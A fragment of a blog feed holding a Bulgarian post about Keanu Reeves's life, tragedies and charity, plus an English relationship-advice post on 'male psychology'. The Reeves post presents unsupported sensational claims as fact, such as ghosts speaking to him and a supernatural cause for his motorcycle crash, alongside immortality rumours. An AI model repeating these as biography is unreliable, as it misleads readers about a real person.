майка.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Самата тя казва: “Аз не съм майка. Аз просто гледах отстрани как децата растат.” Патриша се жени още три пъти и с децата се местят постоянно. В резултат, Киану има една биологична сестра на име Ким. Освен това, от страна на майка си, той има и полусестра на име Карина Милър, а по линия на баща си друга полусестра, на име Емма Роуз Рийвс.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРийвс\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;с\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003Eтрада от дислексия, която заради стреса на постоянното местене се влошава. Това му състояние, в съчетание с буйния му нрав, водят до непрестанен тормоз от съученици и връстници. В крайна сметка напуска гимназия без да завърши.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХокеят\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Доста хора твърдят, че той има завидни заложби в хокея и му предричат голям успех. Рийвс даже има профил в портала “Elite Prospects” – най голямата база данни за хокей в света. Забелязан е от треньор на един детски отбор, който го кани за вратар. Там се сдобива със званието МВР \/най-ползотворен играч\/, а с това и прякора “Стената” за заслугите си. Травма на крака по време на тренировки обаче унищожава мечтата му за участие в Олимпийските игри.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедиите\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1993 година най-добрият му приятел, Ривър Финикс, умира след свръхдоза само на 23. Рийвс е съсипан и не спира да говори за Финикс и за тяхното приятелство, твърдейки, че никога няма да го забрави. По това време сестра му Ким е диагностицирана с левкимия, а Киану е човекът, който се посвещава изцяло на грижите за нея. След тежка битка тя успява да се пребори с болестта.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1998 година актьорът среща Дженифър Сайм. Влюбват се от пръв поглед и през 1999 година Дженифър забременява с дъщеря им. За съжаление, след 8 месеца, детето, което трябва да носи името Ава Арчър Сайм-Рийвс, се ражда мъртво. Двамата са покрусени от смъртта и това води до края на връзката им. През април 2001 година Сайм загива при автомобилна катастрофа. Тя е погребана до дъщеря им в Лос Анджелис, Калифорния.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедростта\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По време на снимките на “Матрицата” Рийвс научава, че човек от снимачния отдел има семейни проблеми и му дава коледен бонус от цели 20 000 долара. Освен това дарява значителни суми, за да финансира специалните ефекти, дизайнерското звено и продуцирането на лентите от поредицата. Подарява на всички 12 каскадьори от лентата по един мотор “Харли Дейвидсън”, за да покаже уважението си към една от най-опасните професии в Холивуд.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Освен това, дарява 70% от парите, които печели от филма, на болници за лечение на левкимия. И това далеч не е единствения път, когато Рийвс понася финансова загуба в името на доброто. През 1997 година актьорът сам намалява хонорара си от “Адвокат на дявола”, за да могат продуцентите да вземат и\u0026nbsp;Ал Пачино. Отказва се и от значителна сума при заснемането на “Аматьорите”, за да се осигурят услугите на Джийн Хекман.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EПаранормалното\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану търси отговор за нещастията около себе си в паранормалните явления. Той твърди, че още от дете вижда призраци, а днес му се явяват призраците на близките му починали хора. И не само му се явяват, но и разговарят с него. Духът на приятеля му Ривър Финикс идвал често нощем и му споделял различни неща. Актьорът твърди, че няколко пъти е бил на косъм от смъртта, защото се е борил с демони.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Една от тези свръхестествени срещи е причина за тежката му катастрофа с мотор. Той има страст към мощните возила на две гуми и често участва в състезания с шофиране през нощта без фарове. В една такава нощ, пада с мотора си в дълбокия каньон Топанга. Оцелява, по чудо само с няколко счупени ребра и разкъсан далак, от което има голям белег.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EМистерията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Според много хора е възможно Киану Рийвс да не е обикновен човек, а безсмъртно същество, изпратено в нашия свят, за да ни разкрие смисъла на живота. Мнозина виждат прилика между него и френския театрален актьор Пол Моне, роден през 1847 г. и починал през 1922 г. Поддръжниците на тази теория посочват почти безстареещото лице на актьора през последните 30 години като доказателство за това.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Други дори смятат, че е живял през 16 век, сравнявайки го с портрет на непознат човек от онова време. Те дори го оприличават на Карл Велики. Има твърдения, че Рийвс не е безсмъртен, а пътува през времето. Съществува цяло движение, според което всички тайни на живота и вселената могат да бъдат разбрани, ако човек гледа достатъчно внимателно филмите с участието на Киану Рийвс. Той казва, че е бил нападнат от демони и че самият Бог го е спасил. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Сватбата\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglWM1wDUPx2iHGiSXSh9wBJkVruMWHoRXJpwl2SROYR4XIbRgjOA_68zX9e52KMLH_2Rv8nJdXHyAndu3cqZq2NC-c3bCv0Y5RII9cyKeMvvGh-5n93EAnMGN9K7CIlFRj2w9XTdkXrzk7gd5XTvsU8D9GtRleYFuZaZxMQ7WSAWeU-lUJNwQ0lpCLYPM1\/w640-h432\/keanu-8-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-годишният Киану Рийвс официално се ожени \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eпрез това лято \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eза 51-годишната Александра Грант след тиха и продължителна връзка. Двойката, която потвърди романса си преди четири години, свърза възела на тайна церемония с присъствие само на близки приятели и известни личности.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/9161043353027966170\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html","title":"Киану Рийвс - мистерията"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/s72-w640-h428-c\/keanu-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6256987380812774004"},"published":{"$t":"2025-09-08T10:26:00.004+03:00"},"updated":{"$t":"2025-09-08T10:26:30.230+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Male Psychology"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Male Psychology\" border=\"0\" data-original-height=\"768\" data-original-width=\"1344\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_stRNnpKblZ_lUHLOWUTIgtyqma2F1Je0v-9YisamP9sEHD1sOyBqbbJ142in6IZUwGkkGzNnCd12v3kY4lQRpg5AknFwMqXGWR1CPUDZHx4g9g4MPp7J9X6fqogXXsZgBpS0FRT82qh7BhELItTnJn7K0lrY_GyRa1MDbJC7ixViSSi8AtA3LuTo7TKA\/w640-h366\/MP-1-min.jpg\" title=\"Male Psychology\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He comes home. Tired, stressed, silent. You, in your endless love and care, immediately sense that something is wrong. You sit down next to him and ask, “What’s wrong, love? Tell me.”\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp;He sighs, “Problems at work.” And then you, a wonderful, capable, intelligent woman, do what you’re trained to do best. You start helping.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E“Have you tried talking to the boss?”, “Why don’t you do something?”, “I have an idea…”. You give him solutions. You suggest strategies. You try to “fix” his problem.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAnd then it happens. He explodes. Or he closes himself even deeper into his ice cave. “Leave me alone!”, “You don’t understand!”, “I don’t need help!”.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAnd you're left there, alone, heartbroken and with one crushing question: \"But I just wanted to help. Why was he angry?\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today I'm going to reveal to you one of the deepest, most closely guarded secrets of the male soul. The truth that, once realized, will forever change the way you communicate with the man next to you.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He doesn't get angry at your help. He gets angry because your help, without you realizing it, sounds like a sentence to him. A sentence that he's incapable.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; When a man is faced with a problem, his deepest, most primal need is to prove to himself (and to you) that he can handle it on his own. His value as a man is deeply tied to his ability to be a hero, to solve problems, to be a rock.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; When you offer him solutions, he doesn't hear \"I love you and I want to help you.\" He hears, \"I don't trust you to handle it on your own.\" \"You're weak and incapable.\" \"I know better than you.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; You, in your attempt to be his partner, are unknowingly taking on the role of his mother. And no man wants to sleep with his mother.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EWhat does he really want at this moment?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He doesn't want your solutions. He wants something much harder and much more powerful. He wants your trust. He wants you to sit next to him, put your hand on his, look him in the eye, and tell him with all your feminine strength: \"My love, I don't know what you're going through, but I do know one thing. You're the strongest man I know. And I know you'll find a solution. And I'm here, right here, right by your side.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; That's it. That simple phrase doesn't give him a solution. It gives him something much more important. It gives him strength. It tells him, \"I believe in you.\" And that's the only fuel he needs to move mountains for you.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Learning to stop being a \"savior\" and step into the power of your \"Queen,\" who rules with trust, not control, is the deepest process of female transformation.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" 